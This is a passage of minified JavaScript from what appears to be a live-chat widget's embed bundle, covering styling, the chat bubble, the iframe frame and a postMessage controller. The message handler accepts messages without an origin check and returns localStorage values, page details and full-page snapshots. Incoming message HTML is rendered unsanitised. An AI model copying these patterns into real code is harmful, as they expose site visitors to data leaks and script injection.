cursor:pointer;

@media (max-width: 420px) {
  ${e=>e.showCoverImageOnMobile?`
    position: absolute;
    max-width: 100px;
    max-height: 100%;
    border-radius: 5px !important;
    top: 15px;
    left: 5px;`:"  display: none;"}
}
`,N=r.A.img`
  max-width: 100%;
  height: auto;
  max-height: 200px;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;

  @media (max-width: 420px) {
    border-radius: 5px !important;
  }
`,M=r.A.div`
  color: rgb(77 77 77);
  font-size: 13px;
  // padding: 12px 20px;
  padding: 12px 20px 7px;
  // font-weight: 800;
  font-weight: 200;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  // margin-bottom: 15px;
  // border-bottom: 1px solid rgb(218 218 218);

  .cc-left-inner {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
    flex: 1;
  }

  @media (max-width: 420px) {
     padding-${e=>e.position}: 80px;
    padding-top: 15px;
    ${e=>e.showCoverImageOnMobile?`
        padding-left: 120px;`:""}
  }
`,L=r.A.div`
  // color: rgb(77 77 77);
  color: #111111;
  font-size: 15px;
  padding: 0px 20px 20px;
  white-space: break-spaces;
  div{
    line-height: 1.3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;    
  }

  @media (max-width: 420px) {
    padding-${e=>e.position}: 80px;
    padding-bottom: 15px;
    ${e=>e.showCoverImageOnMobile?`
        padding-left: 120px;`:""}
  }
`,D=r.A.div`
  width: 20px;
  margin: 0;
  margin-right: 5px;
`,R=r.A.div`
  text-align: left;
  margin: 0;
`,P=r.A.div`
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-bottom: 10px;

  @media (max-width: 420px) {
    padding-left: 20px;
    padding-right: 20px;
    padding-${e=>e.position}: 80px;
  }
`,j=r.A.div`
  padding: 10px;
  color: rgb(77 77 77);
  text-align: center;
  cursor: pointer;
  background: #011f4008;
  border-radius: 10px;
  max-width: 120px;
  width: 100%;
  margin-right: 10px;
  transition: all 0.1s linear;
  font-weight: bold;
  &:hover,
  &:focus {
    color: #5a5a5a;
    background: #011f4012;
    font-weight: bold;
  }
`,fe=r.A.div`
  padding: 10px;
  color: ${e=>e.buttonColor};
  text-align: center;
  cursor: pointer;
  font-weight: semibold;
  background: ${e=>e.buttonColor+"21"};
  border-radius: 10px;
  max-width: 120px;
  width: 100%;
  transition: all 0.1s linear;
  font-weight: bold;
  &:hover,
  &:focus {
    background: ${e=>e.buttonColor+"2e"};
    font-weight: bold;
  }
`,pe=(e,t,n)=>t?e&&n&&"USER_FROM_COMPANY"!==e?e.replace("{{user}}",t).replace("{{company}}",n):t+" "+(n?"from "+n:""):n||"",_e=({messages:o,onDismissMessage:e,onOpen:t,themeColor:n,isTyping:r,hideFooterButtons:i,localizedStrings:a,position:s,widgetSize:c,xOffset:l,yOffset:u})=>{var{message:d,coverImage:f,companyName:p,userAvatar:_,userName:h,showCoverImageOnMobile:m}=(0,V.useMemo)(()=>{const t=y()(o);if(!t)return{};var e,n,r=(()=>{var e=x()(t.attachments||[],{type:g.GREETINGS_COVER});if(e)return e.payload.coverImage})();return{message:(e=(0,E.T)(null===(n=t.message)||void 0===n?void 0:n.trim()),n=140,e&&e.length>n?e.slice(0,n):e),coverImage:r,companyName:t.organizationName,userName:t.userName,userAvatar:t.userAvatar,showCoverImageOnMobile:!1}},[o]);return r?(0,v.h)(S,{className:"animated-cc fade-in-up-cc new-chat-bubble",position:s,widgetSize:c,xOffset:l,yOffset:u},(0,v.h)(C,null,(0,v.h)("div",{className:"cc-ticontainer"},(0,v.h)("div",{className:"cc-tiblock"},(0,v.h)("div",{className:"cc-tidot"}),(0,v.h)("div",{className:"cc-tidot"}),(0,v.h)("div",{className:"cc-tidot"}))))):(0,v.h)(k,{className:"animated-cc fade-in-up-cc new-chat-bubble",position:s,widgetSize:c,xOffset:l,yOffset:u},(0,v.h)(T,{borderColor:n,className:"cc-chat-bubble-container",style:d?{opacity:1}:{opacity:0},position:s},f&&(0,v.h)(I,{onClick:t,showCoverImageOnMobile:f&&m},(0,v.h)(N,{src:f})),(0,v.h)(M,{showCoverImageOnMobile:f&&m,onClick:t,position:s},(0,v.h)("div",{className:"cc-left-inner"},_&&(0,v.h)(D,null,(0,v.h)(w,{image:_})),(0,v.h)(R,null,pe(a.USER_FROM_COMPANY,h,p))),(0,v.h)(O,{onClick:e},(0,v.h)(b,{color:"#000",size:H()?"20":"15"}))),(0,v.h)(L,{showCoverImageOnMobile:f&&m,position:s,onClick:t},(0,v.h)("div",{dangerouslySetInnerHTML:{__html:d}})),!i&&window.showFooterButtons&&(0,v.h)(P,{position:s},(0,v.h)(j,{onClick:e},a.DISMISS||"Dismiss"),(0,v.h)(fe,{onClick:t,buttonColor:n},a.REPLY||"Reply"))))},p=(t,{timeout:n,enterAnimation:e,exitAnimation:r})=>{const[o,i]=(0,V.useState)(t);return(0,V.useEffect)(()=>{const e=setTimeout(()=>{i(t)},n);return()=>{clearTimeout(e)}},[t]),{visibility:o,animationClass:t?e:r}},_=r.A.div`
  background-color: #fff;
  width: ${e=>e.width||390}px;
  height: ${e=>e.height||700}px;
  border-radius: 10px;
  position: fixed;
  bottom: ${e=>(e.widgetSize||75)+(e.widgetSize||75)/2+(e.yOffset||0)}px;
  ${e=>""+e.position||"right"}: ${e=>(e.widgetSize||75)/8+(e.xOffset||0)}px;
  margin: 0px;
  z-index: 9999999999 !important;

  justify-content: center;
  align-items: center;
  display: block;
  color: #fff;
  box-shadow: 0px 0px 40px #00000059;
  overflow: hidden;
  ${({disableAnimation:e})=>e?"":`transition: all 0.1s ease-in-out;
  transition-duration: 400ms;
  transition-delay: 400ms;
  transform-origin: 100% 100%;`}

  animation-fill-mode: forwards;

  ${({isCompactMode:e})=>e?"":`@media screen and (max-height: 800px) {
    height: calc(
      100% -
        ${e=>(e.widgetSize||75)/8+(e.yOffset||0)}px
    );
  }`}

  .cc-frame {
    border: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    background: transparent;
  }
`,he=({isVisible:e,clientBaseUrl:t,iframeRef:n,position:r,widgetSize:o,yOffset:i,xOffset:a,width:s,height:c,disableAnimation:l,isCompactMode:u})=>{var{visibility:d,animationClass:e}=p(e,{timeout:200,enterAnimation:"cc-expand-bounce-"+(r||"right"),exitAnimation:"cc-shrink-"+(r||"right")}),t=t;return(0,v.h)(_,{style:u?{visibility:d?"visible":"hidden"}:{display:d?"block":"none"},position:r,widgetSize:o,className:`animated-cc ${e} widget-frame-outer `+(u?"compact-mode":""),yOffset:i,xOffset:a,width:s,height:c,disableAnimation:l},(0,v.h)("div",null,(0,v.h)("iframe",{title:"cc-frame",src:t,ref:n,name:"cc-frame",id:"cc-frame",className:"cc-frame",allowFullScreen:!0})))},me=(0,z.AH)`
  @keyframes fadeInUpCC {
    from {
      transform: translate3d(0, 40px, 0);
      opacity: 0;
    }

    to {
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }
  }

  @keyframes fadeInDownCC {
    from {
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }

    to {
      transform: translate3d(0, 40px, 0);
      opacity: 0;
    }
  }

  .animated-cc {
    animation-duration: 0.2s;
    animation-fill-mode: both;
  }

  .fade-in-up-cc {
    animation-name: fadeInUpCC;
  }

  .fade-in-down-cc {
    animation-name: fadeInDownCC;
  }
`;function h(e,t){return e.className.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))}function ve(e,t){h(e,t)||(e.className+=" "+t)}function ge(e,t){h(e,t)&&(t=new RegExp("(\\s|^)"+t+"(\\s|$)"),e.className=e.className.replace(t," "))}const be=({organizationId:e,organizationName:t,userId:n,userName:r,userAvatar:o,message:i,timestamp:a,conversationId:s,coverImage:c})=>({from:{senderType:d.USER,id:n||"xxxxxx"},metaData:{sentAt:a||Date.now(),deliveredAt:a||Date.now()},connectionId:"xxxx",connectionType:"LIVE_CHAT",organizationId:e||"xxxxxxx",attachments:c?[{type:g.GREETINGS_COVER,payload:{coverImage:c}}]:[],references:[],contactId:"xxxx",conversationId:s||"xxxxxx",message:i,id:"xxxxx-"+(new Date).valueOf(),userAvatar:o,userName:r,organizationName:t}),ye={read:t=>{t=window.localStorage.getItem(t)||"";try{return JSON.parse(t)}catch(e){return t}},save:(e,t)=>{window.localStorage.setItem(e,JSON.stringify(t))}};function xe(){return document.referrer}var m=Re(1410);var we=function(e,a,s,c){return new(s=s||Promise)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})};const Ee={captureAsDom:()=>we(void 0,void 0,void 0,function*(){var e=window.location.protocol+"//"+window.location.host+"/"+window.location.pathname.split("/")[1];return document.head.innerHTML=`<base href="${e}/" >
`+document.head.innerHTML,document.documentElement.innerHTML}),captureAsCanvas:()=>we(void 0,void 0,void 0,function*(){document.getElementById("cc-html-2-canvas")||(console.log("Load HTML2Canvas"),function(t,n,r){if(!r||!document.getElementById(r)){let e;"js"==n?(e=document.createElement("script"),e.setAttribute("type","text/javascript"),e.setAttribute("src",t)):"css"==n&&(e=document.createElement("link"),e.setAttribute("rel","stylesheet"),e.setAttribute("type","text/css"),e.setAttribute("href",t)),r&&e.setAttribute("id",r),void 0!==e&&document.getElementsByTagName("head")[0].appendChild(e)}}("https://html2canvas.hertzen.com/dist/html2canvas.min.js","js","cc-html-2-canvas"),yield(0,m.q)(800));const e=yield html2canvas(document.querySelector("body"));return e.toDataURL("image/jpeg",.1)})},Se=(e,S,C)=>{const k=l(e);e=window.addEventListener?"addEventListener":"attachEvent";const t=window[e],n="attachEvent"==e?"onmessage":"message";window.setCCColor=e=>{k({type:"CHANGE_CC_COLOR",data:{color:e}})};function r(e){const t=function(e){let t;try{t=JSON.parse(e)}catch(e){return!1}return t}(e.data);if(t)switch(t.type){case"CHECK_VALIDITY":setTimeout(()=>{k({type:"VALID_CLIENT",data:{url:$(),title:W(),visitTimestamp:(new Date).getTime(),referer:xe()}})},1e3);break;case"GET_PRE_INIT_CONFIG":k({type:"PRE_INIT_CONFIG",data:{currentPage:{url:$(),title:W(),visitTimestamp:(new Date).getTime(),referer:xe()},referer:xe()}});break;case"INIT":console.log("Event: Init the widget");var n=t.data["accessToken"];return S.setSessionToken(n),S.setReady(!0),window.initTime||(window.initTime=(new Date).getTime()),S.events.emit("INIT",{accessToken:n}),k({type:"CURRENT_PAGE_DETAILS",data:{url:$(),title:W(),visitTimestamp:window.initTime,referer:xe()}}),void(C.email&&k({type:"CLIENT_INFO",data:{name:C.name,email:C.email,phone:C.phone}}));case"DISMISS_CHAT_BUBBLE":S.setMessageBubbleState({visibility:!1,messages:[]});break;case"GET_REFERER":k({type:"REFERER_DETAILS",data:{url:xe()}});break;case"CAMPAIGN_DISMISSED":case"FRAME_VISIBILITY_CHANGED":break;case"CLIENT_BLOCKED":case"WIDGET_DISABLED":S.setIsBlocked(!0);break;case"OPEN_WIDGET":S.setWidgetVisibility(!0);break;case"CLOSE_WIDGET":S.setWidgetVisibility(!1);break;case"CC_NEW_MESSAGE":{const{message:m,userAvatar:v,userName:g,conversationId:b,resetCount:y,organizationName:x,coverImage:w,automaticallyOpenChatWidgetOnNewMessages:E}=t.data;A.alertNewMessage(),S.isWidgetVisible||(r=B().isMobile(),E&&!r?S.setWidgetVisibility(!0):(S.lastDismissedMessage!==m&&S.setMessageBubbleState({visibility:!0,messages:[],isTyping:!0}),setTimeout(()=>{S.setUnread(y?1:Number(S.unread)+1),S.lastDismissedMessage!==m&&S.setMessageBubbleState({visibility:!0,isTyping:!1,messages:[be({organizationName:x,userName:g,userAvatar:v,message:m,conversationId:b,timestamp:Date.now(),coverImage:w})],conversationId:b,hideFooterButtons:!1})},800)));break}case"CC_UNREAD_MESSAGE":var r,{message:o,conversationId:i,automaticallyOpenChatWidgetOnNewMessages:a,organizationName:s,userAvatar:c,userName:l,coverImage:n}=t.data;A.alertNewMessage(),S.isWidgetVisible||(r=B().isMobile(),a&&!r?S.setWidgetVisibility(!0):(S.setUnread(S.unread||1),c=c||"https://widget.clickconnector.app/assets/default-avatar.png",S.setMessageBubbleState({visibility:!0,isTyping:!1,messages:[be({organizationName:s,userName:l,userAvatar:c,message:o,conversationId:i,timestamp:Date.now(),coverImage:n})],conversationId:i,hideFooterButtons:!1})));break;case"UPDATE_WIDGET_CONFIGURATIONS":i=null===(i=t.data.configurations)||void 0===i?void 0:i.appearance.colorPallet.primary;S.setThemeColor(i);break;case"UPDATE_LOCALE":var u=t.data;S.setLocalizedStrings(u),A.updateLocale({NEW_MESSAGE_TAB_MESSAGE:u.NEW_MESSAGE_TAB_MESSAGE});break;case"SHOW_OFFER_MODAL":break;case"PREVIEW_WIDGET_CONFIGURATIONS":k({type:"PREVIEW_WIDGET_CONFIGURATIONS",data:{widget:t.data}});break;case"GET_LOCAL_STORAGE_VALUE":var u=t.data.key,d=ye.read(u);k({type:"LOCAL_STORAGE_VALUE",data:{key:u,value:d}});break;case"SET_LOCAL_STORAGE_VALUE":var d=t.data.key,f=t.data.value;ye.save(d,f);break;case"RESET_SESSION_AND_RELOAD":S.setSessionToken(""),S.events.emit("RESET_SESSION",t.data);break;case"SESSION_VERIFICATION_UPDATED":S.events.emit("SESSION_VERIFICATION_UPDATED",t.data);break;case"TAKE_SNAPSHOT":"CANVAS"===t.data.type?Ee.captureAsCanvas().then(e=>{k({type:"SNAPSHOT",data:Object.assign(Object.assign({},t.data),{dataUri:e})})}).catch(e=>{k({type:"SNAPSHOT",data:Object.assign(Object.assign({},t.data),{error:!0})})}):Ee.captureAsDom().then(e=>{k({type:"SNAPSHOT",data:Object.assign(Object.assign({},t.data),{html:e})})}).catch(e=>{k({type:"SNAPSHOT",data:Object.assign(Object.assign({},t.data),{error:!0})})});break;case"SCREEN_CHANGED":"ARTICLE_PAGE"===t.data.screen?S.setDocumentMode(!0):S.setDocumentMode(!1);break;case"SET_COMPACT_MODE":f=t.data.isCompactMode;S.setCompactMode(f);break;case"SET_COMPACT_MODE_DIMENSIONS":var p=t.data.dimension;S.setCompactModeDimensions(p);break;case"SET_COMPACT_MODE_X":p=t.data.isCompactMode;S.setCompactModeX(p);break;case"SET_COMPACT_MODE_DIMENSIONS_X":var _=t.data.dimension;S.setCompactModeDimensionsX(_);break;case"ACTIVATE_TOUR":_=t.data["tourId"];S.startTour(_);break;case"GET_WIDGET_CONFIG":var h=S.widget;k({type:"SET_WIDGET_CONFIG",data:{widget:h}});break;case"EMIT_CHECK_LIST_EVENT":h=t.data["eventName"];S.events.emit("check-list-event",h);break;default:return}}return t(n,r,!1),()=>{var e=window.addEventListener?"removeEventListener":"detachEvent";const t=window[e];t(n,r,!1)}},Ce=(0,V.lazy)(()=>Re.e(771).then(Re.bind(Re,8771))),ke=(0,V.lazy)(()=>Promise.all([Re.e(550),Re.e(963)]).then(Re.bind(Re,4963))),Ae=(0,V.lazy)(()=>Re.e(172).then(Re.bind(Re,172)));const Oe=n=>{const{WIDGET_ID:r,addToQueue:o,widget:i,isBlocked:e,onFormSubmitted:t,themeColor:a,isDocumentMode:s,isWidgetVisible:c,setLastDismissedMessage:l,setMessageBubbleState:u,messageBubbleState:d,toggleWidgetVisibility:f,localizedStrings:p,unread:_,WIDGET_PAGE_URL:h,tourRunnerLoaded:m,embedControllerLoaded:v,setSubjectLine:g,setLastOpenedDate:b,setUnread:y,rootController:x,lastOpenedDate:w,isWidgetActivated:E,setIsBlocked:S,compactModeDimensions:C,isCompactMode:k,isCompactModeX:A,compactModeDimensionsX:O,setWidgetVisibility:T}=(e=>{var t;const n=(0,V.useMemo)(()=>Q(),[])["WIDGET_ID"],[r,o]=(0,Y.$)("CC_SESSION_TOKEN_"+n,"",e.isSandboxMode),i=(0,V.useMemo)(()=>Z(r,e.isSandboxMode,e.sandboxConfig),
//! Widget URL should not change if sessionToken is updated
[e.isSandboxMode,e.sandboxConfig])["WIDGET_PAGE_URL"],a=J(n),s=(0,V.useMemo)(()=>new X.EventEmitter,[]),[c,l]=(0,V.useState)(!1),[u,d]=(0,V.useState)(!1),[f,p]=(0,V.useState)(!1),[_,h]=(0,Y.$)("CC_LAST_WIDGET_OPEN",0),[m,v]=(0,Y.$)("CC_LAST_DISMISSED_MESSAGE",""),[g,b]=(0,Y.$)("CC_UNREAD",0),[y,x]=(0,Y.$)("CC_THEME_COLOR",e.defaultWidgetColor||(null===(t=null===(t=null===(t=null===a||void 0===a?void 0:a.configurations)||void 0===t?void 0:t.appearance)||void 0===t?void 0:t.colorPallet)||void 0===t?void 0:t.primary)||"#000000"),[w,E]=ee({visibility:!1,messages:[],isTyping:!1,hideFooterButtons:!1}),[S,C]=(0,Y.$)("CC_WIDGET_VISIBILITY",!1,H()),[k,A]=(0,V.useState)(!1),[O,T]=(0,V.useState)(!1),[I,N]=(0,V.useState)({width:0,height:0}),[M,L]=(0,V.useState)(!1),[D,R]=(0,V.useState)({width:0,height:0}),[P,j]=K(),[,,F]=q(c,"cc-frame"),z=ne({addToQueue:F,setWidgetActivated:p}),B=re(window.ccWidget||{}),U=oe(window.ccWidget||{}),$=(0,V.useCallback)(te()(()=>C(!S),500),[C,S]),W=(0,V.useCallback)(n=>{if(f||p(!0),c)n();else{let t=0;const r=setInterval(()=>{var e;t++,null!==(e=window.ccWidget)&&void 0!==e&&e.isReady&&(n(),clearInterval(r)),20<t&&clearInterval(r)},200)}},[c,f]),G=(0,V.useMemo)(()=>Object.assign(Object.assign(Object.assign({WIDGET_ID:n,WIDGET_PAGE_URL:i,widget:a,events:s,rootController:ie,setSessionToken:o,sessionToken:r,isReady:c,setReady:l,isBlocked:u,setIsBlocked:d,isWidgetActivated:f,setWidgetActivated:p,lastOpenedDate:_,setLastOpenedDate:h,lastDismissedMessage:m,setLastDismissedMessage:v,unread:g,setUnread:b,themeColor:y,setThemeColor:x,messageBubbleState:w,setMessageBubbleState:E,isWidgetVisible:S,setWidgetVisibility:C,isDocumentMode:k,setDocumentMode:A,isCompactMode:O,setCompactMode:T,compactModeDimensions:I,setCompactModeDimensions:N,isCompactModeX:M,setCompactModeX:L,compactModeDimensionsX:D,setCompactModeDimensionsX:R,localizedStrings:P,setLocalizedStrings:j,addToQueue:F,toggleWidgetVisibility:$,onWidgetActivated:W},z),B),U),[n,i,F,I,D,U,s,u,O,M,k,c,f,S,m,_,P,w,z,W,r,v,h,j,E,o,x,b,C,y,$,B,g,a]);return(0,V.useEffect)(()=>{Object.assign(ie,G),window.ccWidget=ie},[G]),(0,V.useEffect)(()=>{var e;null!==(e=null===(e=null===(e=null===a||void 0===a?void 0:a.configurations)||void 0===e?void 0:e.appearance)||void 0===e?void 0:e.colorPallet)&&void 0!==e&&e.primary&&x(null===(e=null===(e=null===(e=null===a||void 0===a?void 0:a.configurations)||void 0===e?void 0:e.appearance)||void 0===e?void 0:e.colorPallet)||void 0===e?void 0:e.primary)},[x,null===(t=null===(t=null===(t=null===a||void 0===a?void 0:a.configurations)||void 0===t?void 0:t.appearance)||void 0===t?void 0:t.colorPallet)||void 0===t?void 0:t.primary]),G})(n),I=(0,V.useRef)(null);var[N]=(0,V.useState)(window.location.href.includes("enable-cc-dom-picker"));const M=(()=>{B();return(0,U.l)().width<600})();var L=(0,V.useMemo)(()=>le(),[]);(0,V.useEffect)(()=>{const e=document.querySelector("meta[name=viewport]");var t;e?e.setAttribute("content","width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"):((t=document.createElement("meta")).name="viewport",t.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0",document.getElementsByTagName("head")[0].appendChild(t))},[]),G(t),function(e){const{onDateAndTimeSelected:n,onEventScheduled:r,onEventTypeViewed:o,onProfilePageViewed:i}=e||{};V.useEffect(()=>{const e=e=>{var t=e.data.event;t===ae.DATE_AND_TIME_SELECTED?n&&n(e):t===ae.EVENT_SCHEDULED?r&&r(e):t===ae.EVENT_TYPE_VIEWED?o&&o(e):t===ae.PROFILE_PAGE_VIEWED&&i&&i(e)};return window.addEventListener(ce,e),function(){window.removeEventListener(ce,e)}},[e])}({onProfilePageViewed:()=>{},onDateAndTimeSelected:()=>{},onEventTypeViewed:()=>{},onEventScheduled:e=>{e=e.data.payload;o({type:"CALENDLY_SUBMITTED",data:Object.assign(Object.assign({},e),{page:{url:$(),title:W()}})})}}),(0,V.useEffect)(()=>{g(n.subjectLine)},[n.subjectLine,g]),(0,V.useEffect)(()=>{c&&b(Date.now()),o({type:"FRAME_VISIBILITY_CHANGED",data:{isMaximized:c}});var e=document.getElementsByTagName("html")[0],t=document.body;H()&&(c?(ve(e,"cc_mobile_html_fix"),ve(t,"cc_mobile_body_fix")):(ge(e,"cc_mobile_html_fix"),ge(t,"cc_mobile_body_fix"))),c&&(y(0),u({visibility:!1}))},[c,o,b,u,y]),(0,V.useEffect)(()=>{const e=Se(I.current,x,n);return()=>{e()}},[n,x]);var D=(0,V.useMemo)(()=>{let t=n.loadIframeDemand;return["23dfd0","4d9580","816900","f4e300","73dbf0","cf35d0"].forEach(e=>{r.includes(e)&&(t=!0)}),!t||(!(!c&&!E)||w+2592e5>Date.now())},[n.loadIframeDemand,r,c,E,w]);(0,V.useEffect)(()=>{var e,t,n;if(null!==(e=null===(e=null===i||void 0===i?void 0:i.configurations)||void 0===e?void 0:e.announcements)&&void 0!==e&&e.isEnabled&&null!==(t=null===(t=null===i||void 0===i?void 0:i.configurations)||void 0===t?void 0:t.announcements)&&void 0!==t&&t.message&&(n=i.configurations.announcements.message,x.lastDismissedMessage!==n&&u({visibility:!0,isTyping:!1,messages:[be({organizationName:"",userName:"Announcement",userAvatar:"",message:n,conversationId:"",timestamp:Date.now(),coverImage:""})],conversationId:"",hideFooterButtons:!0})),0<(null===(n=null===(n=null===i||void 0===i?void 0:i.configurations)||void 0===n?void 0:n.whitelistedDomains)||void 0===n?void 0:n.length)){const r=window.location.href;[...null===(n=null===i||void 0===i?void 0:i.configurations)||void 0===n?void 0:n.whitelistedDomains,"widget.clickconnector.app"].find(e=>r.includes(e))||S(!0)}},[x.lastDismissedMessage,S,u,null===(j=null===(P=null===i||void 0===i?void 0:i.configurations)||void 0===P?void 0:P.announcements)||void 0===j?void 0:j.isEnabled,null===(j=null===(P=null===i||void 0===i?void 0:i.configurations)||void 0===P?void 0:P.announcements)||void 0===j?void 0:j.message,null===(P=null===i||void 0===i?void 0:i.configurations)||void 0===P?void 0:P.whitelistedDomains]);const R=(0,V.useMemo)(()=>{var e=Object.assign(Object.assign({},(null===(e=null===i||void 0===i?void 0:i.configurations)||void 0===e?void 0:e.appearance)||{}),n);return{position:e.launcherPosition===F.LEFT_BOTTOM?"left":"right",widgetSize:"COMPACT"===e.chatBubbleSize?50:"LARGE"===e.chatBubbleSize?75:60,xOffset:(e.chatBubbleXOffset||0)+(H()?0:8),yOffset:(e.chatBubbleYOffset||0)+(H()?0:8),width:"COMPACT"===e.widgetSize?340:"LARGE"===e.widgetSize?410:390,height:"COMPACT"===e.widgetSize?600:"LARGE"===e.widgetSize?800:700,cornerStyle:e.chatBubbleStyle||"rounded",widgetImage:e.chatBubbleImage||void 0}},[n,null===(j=null===i||void 0===i?void 0:i.configurations)||void 0===j?void 0:j.appearance]);var P=(0,V.useMemo)(()=>se({widgetSize:R.widgetSize,width:R.width,xOffset:R.xOffset,yOffset:R.yOffset}),[R]);(0,V.useEffect)(()=>{var e;M&&(c&&!window.CC_NAV_PUSH?window.history.pushState({CC_WIDGET_OPEN:!0},"",window.location.href):c||null!==(e=null===(e=null===window||void 0===window?void 0:window.history)||void 0===e?void 0:e.state)&&void 0!==e&&e.CC_WIDGET_OPEN&&(window.CC_NAV_PUSH=!1,window.history.back()))},[M,c]),(0,V.useEffect)(()=>{if(M){const e=e=>{ie.isWidgetVisible&&(T(!1),window.CC_NAV_PUSH=!1)};return window.addEventListener("popstate",e),()=>{window.removeEventListener("popstate",e)}}},[M,T]),(0,V.useEffect)(()=>{d.visibility&&M&&setTimeout(()=>{u(Object.assign(Object.assign({},x.messageBubbleState),{visibility:!1}))},4200)},[M,d,d.visibility,x,u]);var j=(0,V.useMemo)(()=>d.visibility&&!(k&&!M&&C.height&&C.width),[C.height,C.width,k,M,d.visibility]);return!L&&!e&&null!==i&&void 0!==i&&i.id?(0,z.Y)("div",{className:"apply-small-screen-fix cc-widget-outer-container"},N&&(0,z.Y)(V.Suspense,{fallback:(0,z.Y)("div",null,"loading...")},(0,z.Y)(Ce,null)),m&&(0,z.Y)(V.Suspense,{fallback:(0,z.Y)("div",null,"loading...")},(0,z.Y)(ke,{themeColor:a})),v&&(0,z.Y)(V.Suspense,{fallback:(0,z.Y)("div",null,"loading...")},(0,z.Y)(Ae,null)),(0,z.Y)(z.mL,{styles:P}),(0,z.Y)(z.mL,{styles:me}),(0,z.Y)(Te,{className:`${M?"is-mobile":""} ${c?"is-expanded":""} ${s?"reading-mode":""} `+(k&&C.width&&C.height?"compact-mode":""),position:R.position},D&&(0,z.Y)(he,{isVisible:c||!M&&k&&!!C.width&&!!C.height,isCompactMode:k,disableAnimation:!c&&!M&&k&&!!C.width&&!!C.height,iframeRef:I,clientBaseUrl:h,position:R.position,widgetSize:R.widgetSize,xOffset:R.xOffset,yOffset:R.yOffset,width:(c?A?O:R:k&&!M?C:R).width,height:(c?A?O:R:k&&!M?C:R).height}),(0,z.Y)("div",{style:{transition:"all 0.3s cubic-bezier(0.47, 0, 0.745, 0.715)",opacity:!M||j?1:0},className:j?"cc-visible-message-bubble":"cc-hidden-message-bubble"},(M||j)&&(0,z.Y)(_e,{messages:d.messages,themeColor:a,onDismissMessage:e=>{e&&e.stopPropagation(),u({visibility:!1}),l((null===(e=null===(e=d.messages)||void 0===e?void 0:e[0])||void 0===e?void 0:e.message)||"")},onOpen:()=>{u({visibility:!1}),d.conversationId?o({type:"NAVIGATE_TO_CONVERSATION_VIEW",data:{conversationId:d.conversationId}}):o({type:"NAVIGATE_TO_HOME_VIEW",data:{}}),f()},isTyping:d.isTyping,localizedStrings:p,position:R.position,widgetSize:R.widgetSize,xOffset:R.xOffset,yOffset:R.yOffset})),(0,z.Y)(Ie,{onClick:f,className:"animated-cc fade-in-up-cc cc-chat-bubble",color:a,cornered:n.corneredChatWidget&&!c,size:R.widgetSize,backgroundImage:!c&&R.widgetImage,cornerStyle:R.cornerStyle,position:R.position,xOffset:R.xOffset,yOffset:R.yOffset},!R.widgetImage&&(0,z.Y)(Me,{visibility:!c},(0,z.Y)(ue,null)),(0,z.Y)(Me,{visibility:c},(0,z.Y)(de,null)),!c&&!!_&&(0,z.Y)(Ne,{className:"cc-unread-badge",position:R.position,widgetSize:R.widgetSize},_)))):(0,z.Y)("div",null)},Te=r.A.div`
  &.is-mobile {
    .widget-frame-outer {
      display: block;
      padding: 0px;
      margin: 0px;
      left: 0px;
      right: 0px;
      top: 0px;
      width: 100% !important;
      height: 100%;
      border-radius: 0px;
      max-height: none;
    }

    .cc-chat-bubble {
      z-index: 9999999999 !important;
    }

    &.is-expanded {
      .cc-chat-bubble {
        top: 5px;
        right: 5px;
        left: auto;
        transform: scale(0.8) !important;
        box-shadow: 0 0 4px #ffffff21;
        border-radius: 8px;
      }
    }
  }
  &.reading-mode {
    .widget-frame-outer {
      width: 600px;
      height: 100%;
    }
  }
  &.small-widget {
    .cc-chat-bubble {
      width: 50px;
      height: 50px;
    }
    .cc-unread-badge {
      transform: scale(0.75);
      top: 0px;
      right: 0px;
    }
    .cc-chat-message-container {
      height: 90px;
    }
    .new-chat-bubble {
      bottom: 85px;
    }

    .widget-frame-outer {
      bottom: 80px;
      ${e=>""+e.position||"right"}: 15px;
    }
  }
`,Ie=r.A.div`
  /* Animation for hover effect */

  &:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    background-color: ${e=>e.color||"#000000"}; /* Adjust the color of the overlay */
    transform: translate(-50%, -50%) scale(0); /* Initial scale is 0 */
    transition: transform 0.3s ease; /* Animation duration and easing */
    border-radius: 9999px; /* Ensure a rounded shape */
    border-radius: ${e=>"circle"===e.cornerStyle?"50%":"8px"};
    z-index: -1; /* Move behind the button content */
  }

  /* Hover effect */
  &:hover:before {
    transform: translate(-50%, -50%) scale(1.1); /* Scale up on hover */
    ${e=>e.backgroundImage?"display:none;":""};
  }

  &:hover {
    ${e=>e.backgroundImage?`bottom: ${e.size/8+8+(e.yOffset||0)}px;`:""};
  }

  background-color: ${e=>e.color||"#000000"};
  width: ${e=>e.size+"px"||"75px"};
  height: ${e=>e.size+"px"||"75px"};
  z-index: 9999999999 !important;
  ${e=>e.backgroundImage?`background-image: url(${e.backgroundImage});
  background-size: 100%;`:""};
  cursor: pointer;
  z-index: 9999999999 !important;
  position: fixed;
  transition: all 0.1s ease-in-out;
  justify-content: center;
  align-items: center;
  display: flex;
  color: #fff;
  box-shadow: 5px 5px 10px #00000059;
  transition: all 0.2s ease-in-out;
  ${e=>e.cornered?`
  zoom: 0.8;
  ${e.position||"right"}: 0px;
  bottom: 0px;
  margin: 0px;
  border-radius: 11px 0 0 0;
  `:`
  zoom: 1;
  bottom: ${e.size/8+5+(e.yOffset||0)}px;
  ${e.position||"right"}: ${e.size/8+5+(e.xOffset||0)}px;
  margin: 0px;
  border-radius: ${"circle"===e.cornerStyle?"50%":"8px"};
  `};
  ${e=>e.cornered?`
    svg{
      top: 4px;
      position: relative;
    }
  `:""};
`,Ne=r.A.div`
  background-color: #b70c1e;
  border: 2px solid #fff;
  width: ${e=>e.widgetSize/3+"px"};
